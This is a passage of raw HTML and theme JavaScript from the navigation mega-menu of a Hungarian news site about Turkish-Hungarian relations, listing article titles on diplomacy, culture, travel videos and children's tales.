href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2835";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "709";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\">\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n         